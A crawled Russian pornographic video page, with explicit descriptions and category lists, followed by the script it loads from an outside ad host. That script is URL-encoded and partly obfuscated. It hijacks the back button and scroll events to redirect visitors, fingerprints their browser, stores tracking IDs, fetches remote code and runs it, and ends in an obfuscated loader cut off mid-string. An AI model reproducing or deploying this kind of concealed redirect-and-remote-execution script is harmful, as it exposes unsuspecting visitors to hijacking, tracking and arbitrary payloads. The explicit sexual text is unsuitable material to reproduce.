

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pornolomka.in/13878-vonzil-v-strastnuyu-amazonku-svoy-natochennyy-klyk.html
body_size: 5908
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Вонзил в страстную амазонку свой наточенный клык </title>
<meta name="description" content="Полюбив этого привлекательного парнишку, не менее яркая брюнеточка даже не знала о том, что чувак на столько богат, а спустя пару месяцев девушка делала все, чтобы молодой человек даже не думал о" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />

  <link href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body>
<script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>


		<div class="search-b">
		    <form id="quicksearch" method="post">
				<input type="hidden" name="do" value="search" />
				<input type="hidden" name="subaction" value="search" />
				<div class="search-box">
					<input class="f_input" id="story" name="story" placeholder="Поиск порно..." type="text" />
					<button type="submit" title="Искать" class="searchbut">Искать</button>
				</div>
			</form> 
		</div>
		<header class="header clearfix">
		    <div class="search-show left borderbot"></div>
			<div class="menu-show left bordertop">Меню</div>

			<nav class="menu-wrap clearfix"> <!-- меню -->
			  	<ul>

                        <a href="/v-prezervative/">В презервативе</a><a href="/anal_porn/">Анальный секс</a><a href="/aziat_porn/">Азиатское порно</a><a href="/b_chlen/">Большие члены</a><a href="/seks-mashiny/">Секс машины</a><a href="/kuni/">Кунилингус</a><a href="/russkoe-porno-video/">Видео русских мам	</a><a href="/bigtits/">Большие сиськи</a><a href="/seks-muzha-i-zheny/">Секс мужа и жены</a><a href="/blond/">Блондинки</a><a href="/bukkake/">В сперме</a><a href="/brunetki/">Брюнетки</a><a href="/retro/">Винтаж</a><a href="/trio/">Секс втроем</a><a href="/vtroem/">Два парня</a><a href="/igrushki/">С игрушками</a><a href="/lesbijan/">Лесбиянки</a><a href="/konchajut_vnutr/">Кончают внутрь</a><a href="/masturbation/">Мастурбация</a><a href="/indiyskoe-porno/">Индийское порно</a><a href="/oral/">Минет</a><a href="/moms/">Мамаши</a><a href="/street/">На улице</a><a href="/negros/">Негры</a><a href="/orgii/">Оргии</a><a href="/pikap/">Пикап</a><a href="/bdsm/">БДСМ порно видео</a><a href="/molodie/">Юные</a><a href="/kasting-porno/">Кастинг порно</a><a href="/v-vannoi/">В ванной</a>       
                    
                    <li><a class="premium-links" href="https://porno.vc/pyanye/">Порно пьяных</a></li>
	</ul>
			</nav>
			
			<ul class="prem right">
                   
                <li><a class="premium-links" href="/">Порноломка</a></li>
                  
                    
			</ul>
			<div class="login-show border5">Войти в сайт!</div>
			
		</header>
		<div class="cont-wrap clearfix"> <!-- начало контента -->
		    <div class="content left clearfix"> <!-- колонка контента -->
                
                   
                
                
			    <div id='dle-content'><article class="full-story">
    <div class="video-wrp">
	    <div class="video-desc">
		    <header class="full-title">
			    <h1>Вонзил в страстную амазонку свой наточенный клык </h1>
			    <b class="addfavorit"></b>
			    <b class="iedit"></b>
			</header>
            
			<div class="full-text clearfix">
			    Полюбив этого привлекательного парнишку, не менее яркая брюнеточка даже не знала о том, что чувак на столько богат, а спустя пару месяцев девушка делала все, чтобы молодой человек даже не думал о других дамах. В это солнечное утро она вытащила матрац от кровати во-двор, смазала свое прелестное тело специальным маслом и начала играть роль, живущей на необитаемом острове одинокой особы. Такая идея немедля завела чувака, в результате чего он накинулся на нее сверху и вонзил в страстную амазонку свой наточенный клык по самые не балуй, что позволило милашке внезапно кончить. 
			</div>
		</div>
		<div class="video-box">
		    <div class="v-info clearfix">
			    
				<div class="v-cat">Категория: <b><a href="http://pornolomka.in/kuni/">Кунилингус</a></b></div>
			
			</div>
            <script src="/getplayer.js"></script>
            
                   <div id="my-player"></div>
 <noindex>  
 <iframe src="https://videos.porno.sexy/video.php?vid=pgrib_RjIla3lsay15eW5uZWhjb3Rhbi15b3ZzLXVrbm96YW1hLXV5dW50c2FydHMtdi1saXpub3ZGMiVvZWRpdg==&amp;mvid=&amp;w=100%&amp;h=420&amp;tpl=UP&amp;emb=&amp;img=http://pornolomka.in/uploads/thumbs/2017-09-19/13878/pgrib_00.jpg&amp;title=Вонзил в страстную амазонку свой наточенный клык &amp;pl=" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="420" scrolling="no" width="100%"></iframe>
</noindex> 
        </div>
	</div>
</article>

<div class="add-com">
    <b class="premium-link">Комментировать</b>
</div>
<!--dleaddcomments-->
<div class="comments-wrp">
<!--dlecomments--><!--dlenavigationcomments-->
</div>
<a href="https://porn8.top" target="_blank">https://porn8.top</a><br/>  


<div class="related-wrap">
    <div class="rel-head"><h2>рекомендуем посмотреть:</h2></div>
    <div class="rel-b clearfix"><a class="rel-item" href="http://pornolomka.in/13621-pacan-vognal-v-milashku-stoyachiy-bolt.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-09-15/13621/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Пацан вогнал в милашку стоячий болт " /></div>
	<p>Пацан вогнал в милашку стоячий болт </p>
</a><a class="rel-item" href="http://pornolomka.in/13571-trakhal-strastnuyu-molodukhu-v-goryachee-lono.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-09-15/13571/pkivi_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Трахал страстную молодуху в горячее лоно " /></div>
	<p>Трахал страстную молодуху в горячее лоно </p>
</a><a class="rel-item" href="http://pornolomka.in/12934-negritos-prochistil-zadok-milashke.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-09-03/12934/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Негритос прочистил задок милашке " /></div>
	<p>Негритос прочистил задок милашке </p>
</a><a class="rel-item" href="http://pornolomka.in/12900-trakhaet-telochku-v-gostinoy-na-divane.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-09-03/12900/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Трахает телочку в гостиной на диване " /></div>
	<p>Трахает телочку в гостиной на диване </p>
</a><a class="rel-item" href="http://pornolomka.in/12474-telka-s-prekrasnoy-popkoy-nadrachivaet-v-video-chate.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-09-01/12474/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Телка с прекрасной попкой надрачивает в видео чате " /></div>
	<p>Телка с прекрасной попкой надрачивает в видео чате </p>
</a><a class="rel-item" href="http://pornolomka.in/12376-muzhlan-ottrakhal-zhenu-dolzhnika-na-ego-glazakh.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-09-01/12376/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Мужлан оттрахал жену должника на его глазах " /></div>
	<p>Мужлан оттрахал жену должника на его глазах </p>
</a><a class="rel-item" href="http://pornolomka.in/11526-vonzil-v-molchalivuyu-skromnicu-svoy-tverdyy-shtyr.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-23/11526/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Вонзил в молчаливую скромницу свой твердый штырь " /></div>
	<p>Вонзил в молчаливую скромницу свой твердый штырь </p>
</a><a class="rel-item" href="http://pornolomka.in/10664-zasandalil-v-pisyu-kapitanshi-stvol.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-16/10664/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Засандалил в писю капитанши ствол " /></div>
	<p>Засандалил в писю капитанши ствол </p>
</a><a class="rel-item" href="http://pornolomka.in/10171-dal-odnogruppnice-na-klyk.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-15/10171/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Дал одногруппнице на клык " /></div>
	<p>Дал одногруппнице на клык </p>
</a><a class="rel-item" href="http://pornolomka.in/9491-parnisha-v-pervyy-raz-trakhaet-zaznobu.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-14/9491/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Парниша в первый раз трахает зазнобу " /></div>
	<p>Парниша в первый раз трахает зазнобу </p>
</a><a class="rel-item" href="http://pornolomka.in/9476-vyplesnuli-na-pyanuyu-shlyukhu-kuchu-spermy.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-14/9476/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Выплеснули на пьяную шлюху кучу спермы " /></div>
	<p>Выплеснули на пьяную шлюху кучу спермы </p>
</a><a class="rel-item" href="http://pornolomka.in/9197-trakhnul-strastnuyu-kvartirantku.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-14/9197/pgrib_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Трахнул страстную квартирантку " /></div>
	<p>Трахнул страстную квартирантку </p>
</a><a class="rel-item" href="http://pornolomka.in/7127-seks-agent-testiruet-strastnuyu-bryunetku-na-divane.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-01-26/7127/24xxx_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Секс агент тестирует страстную брюнетку на диване " /></div>
	<p>Секс агент тестирует страстную брюнетку на диване </p>
</a><a class="rel-item" href="http://pornolomka.in/6922-prishla-bryunetka-na-kasting-i-zanimaetsya-seksom.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-01-12/6922/24xxx_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Пришла брюнетка на кастинг и занимается сексом " /></div>
	<p>Пришла брюнетка на кастинг и занимается сексом </p>
</a><a class="rel-item" href="http://pornolomka.in/5310-paren-s-tatuirovkami-navalivaet-na-klyk-stroynoy-blondinke.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2016-07-09/5310/bess_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Парень с татуировками наваливает на клык стройной блондинке " /></div>
	<p>Парень с татуировками наваливает на клык стройной блондинке </p>
</a></div>
</div>

</div>
			
				<section class="desc-text clr">
                    
					
 
    
                    
				   	
   
                    
                    <p>Все видео материалы на порноломка являются постановочными. 
                        Все модели старше 18 лет, согласно 18 U.S.C. 2257 RKRCS. Входя на сайт
                        perfectgirls.me вы подтверждаете, что вам исполнилось 18 лет и что 
                        посещение этого веб-сайта не является нарушением местного 
                        законодательства.</p>
				
                 
                 

                </section>
			
			</div> <!-- конец колонка контента -->
			<aside class="sidebar right"> <!-- сайдбар -->
			    <div class="show-side-but border5">Показать-скрыть</div> <!-- кнопка для маленьких мониторов -->
				<div class="side-box">

                
                </div>
  
				<div class="side-box">
				    <div class="side-t">Голосуем!</div>
				    
				</div>

			</aside> <!-- конец сайдбар -->
		</div> <!-- конец контент -->
		<footer class="footer clearfix"> <!-- футер -->
		    <p class="left">Copyright © 2025 pornolomka.in </p>
			<ul class="counts">
			    <li><!-- счетчик --></li>
				<li><!-- счетчик --></li>
			</ul>
			<a href="/" class="wr-copyr">pornolomka.in</a>
		</footer> <!-- конец футер -->
         
   <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>

      <script src='https://uk.porno.sexy/players/js/code.php'></script>    
   <script src='https://uk.porno.sexy/js/code.php'></script>

            <link href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
 <script src="/templates/Default/js/libs.js"></script>
  <script src="/templates/Default/js/top.js"></script>
    
<div class="overlay">

<div id="loginbox" class="not-logged border5">
    <a href="http://pornolomka.in/index.php?do=register" class="register-but">Регистрация</a>
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="http://pornolomka.in/index.php?do=lostpassword">Забыли?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Чужой компьютер</label></li>
		</ul>
	<div class="sociallogin clearfix">
	
	
	
	
	
	
	</div>
		<div class="submitter">
			<button onclick="submit();" type="submit" title="Вход" class="borderbot">Войти на сайт</button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>																																																																																																																															<span style="display:none;">лучший сайт где можно скачать <a href="http://newtemplates.ru/dle113/">шаблоны для dle 11.3</a> бесплатно</span>
</div>
         
                
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js/code.php
body_size: 4312
content:
document.write(decodeURIComponent("%3Cscript%3E%0A%28function%20%28%29%20%7B%0A%20%20%20%20let%20fired%20%3D%20false%3B%0A%20%20%20%20history.pushState%28%7B%20page%3A%201%20%7D%2C%20%22%22%2C%20location.href%29%3B%0A%20%20%20%20window.addEventListener%28%22popstate%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%21fired%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20fired%20%3D%20true%3B%0Awindow.location.href%20%3D%20%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%20100%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%29%3B%0A%7D%29%28%29%3B%0A%3C%2Fscript%3E%0A%3Cscript%3E%0Awindow.addEventListener%28%22scroll%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20if%20%28sessionStorage.getItem%28%22scrolled%22%29%29%20return%3B%0A%20%20%20%20sessionStorage.setItem%28%22scrolled%22%2C%20%221%22%29%3B%0A%0A%20%20%20%20window.open%28%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%2C%20%22_blank%22%29%3B%0A%7D%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20src%3D%27https%3A%2F%2Fformayday.com%2Fservices%2F%3Fid%3D143527%27%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20data-cfasync%3D%27false%27%3E%0A%20%20let%20e70416f2f0_cnt%20%3D%200%3B%0A%20%20let%20e70416f2f0_interval%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20if%20%28typeof%20e70416f2f0_country%20%21%3D%3D%20%27undefined%27%29%20%7B%0A%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%28function%28%29%7B%0A%20%20%20%20%20%20%20%20var%20ud%3B%0A%20%20%20%20%20%20%20%20try%20%7B%20ud%20%3D%20localStorage.getItem%28%27e70416f2f0_uid%27%29%3B%20%7D%20catch%20%28e%29%20%7B%20%7D%0A%20%20%20%20%20%20%20%20var%20script%20%3D%20document.createElement%28%27script%27%29%3B%0A%20%20%20%20%20%20%20%20script.type%20%3D%20%27text%2Fjavascript%27%3B%0A%20%20%20%20%20%20%20%20script.charset%20%3D%20%27utf-8%27%3B%0A%20%20%20%20%20%20%20%20script.async%20%3D%20%27true%27%3B%0A%20%20%20%20%20%20%20%20script.src%20%3D%20%27https%3A%2F%2F%27%20%2B%20e70416f2f0_domain%20%2B%20%27%2F%27%20%2B%20e70416f2f0_path%20%2B%20%27%2F%27%20%2B%20e70416f2f0_file%20%2B%20%27.js%3F23917%26v%3D3%26u%3D%27%20%2B%20ud%20%2B%20%27%26a%3D%27%20%2B%20Math.random%28%29%3B%0A%20%20%20%20%20%20%20%20document.body.appendChild%28script%29%3B%0A%20%20%20%20%20%20%7D%29%28%29%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20e70416f2f0_cnt%20%2B%3D%201%3B%0A%20%20%20%20%20%20if%20%28e70416f2f0_cnt%20%3E%3D%2060%29%20%7B%0A%20%20%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%2C%20500%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20data-cfasync%3D%27false%27%3Efunction%20R%28K%2Ch%29%7Bvar%20O%3DX%28%29%3Breturn%20R%3Dfunction%28p%2CE%29%7Bp%3Dp-0x87%3Bvar%20Z%3DO%5Bp%5D%3Breturn%20Z%3B%7D%2CR%28K%2Ch%29%3B%7D%28function%28K%2Ch%29%7Bvar%20Xo%3DR%2CO%3DK%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bvar%20p%3DparseInt%28Xo%280xac%29%29%2F0x1%2A%28-parseInt%28Xo%280x90%29%29%2F0x2%29%2BparseInt%28Xo%280xa5%29%29%2F0x3%2A%28-parseInt%28Xo%280x8d%29%29%2F0x4%29%2BparseInt%28Xo%280xb5%29%29%2F0x5%2A%28-parseInt%28Xo%280x93%29%29%2F0x6%29%2BparseInt%28Xo%280x89%29%29%2F0x7%2B-parseInt%28Xo%280xa1%29%29%2F0x8%2BparseInt%28Xo%280xa7%29%29%2F0x9%2A%28parseInt%28Xo%280xb2%29%29%2F0xa%29%2BparseInt%28Xo%280x95%29%29%2F0xb%2A%28parseInt%28Xo%280x9f%29%29%2F0xc%29%3Bif%28p%3D%3D%3Dh%29break%3Belse%20O%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28E%29%7BO%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28X%2C0x33565%29%2C%28function%28%29%7Bvar%20XG%3DR%3Bfunction%20K%28%29%7Bvar%20Xe%3DR%2Ch%3D316883%2CO%3D%27a3klsam%27%2Cp%3D%27a%27%2CE%3D%27db%27%2CZ%3DXe%280xad%29%2CS%3DXe%280xb6%29%2Co%3DXe%280xb0%29%2Ce%3D%27cs%27%2CD%3D%27k%27%2Cc%3D%27pro%27%2Cu%3D%27xy%27%2CQ%3D%27su%27%2CG%3DXe%280x9a%29%2Cj%3D%27se%27%2CC%3D%27cr%27%2Cz%3D%27et%27%2Cw%3D%27sta%27%2CY%3D%27tic%27%2Cg%3D%27adMa%27%2CV%3D%27nager%27%2CA%3Dp%2BE%2BZ%2BS%2Bo%2Cs%3Dp%2BE%2BZ%2BS%2Be%2CW%3Dp%2BE%2BZ%2BD%2B%27-%27%2Bc%2Bu%2B%27-%27%2BQ%2BG%2B%27-%27%2Bj%2BC%2Bz%2CL%3D%27%2F%27%2Bw%2BY%2B%27%2F%27%2Bg%2BV%2BXe%280x9c%29%2CT%3DA%2Ct%3Ds%2CI%3DW%2CN%3Dnull%2Cr%3Dnull%2Cn%3Dnew%20Date%28%29%5BXe%280x94%29%5D%28%29%5BXe%280x8c%29%5D%28%27T%27%29%5B0x0%5D%5BXe%280xa3%29%5D%28%2F-%2Fig%2C%27.%27%29%5B%27substring%27%5D%280x2%29%2Cq%3Dfunction%28F%29%7Bvar%20Xa%3DXe%2Cf%3DXa%280xa4%29%3Bfunction%20v%28XK%29%7Bvar%20XD%3DXa%2CXh%2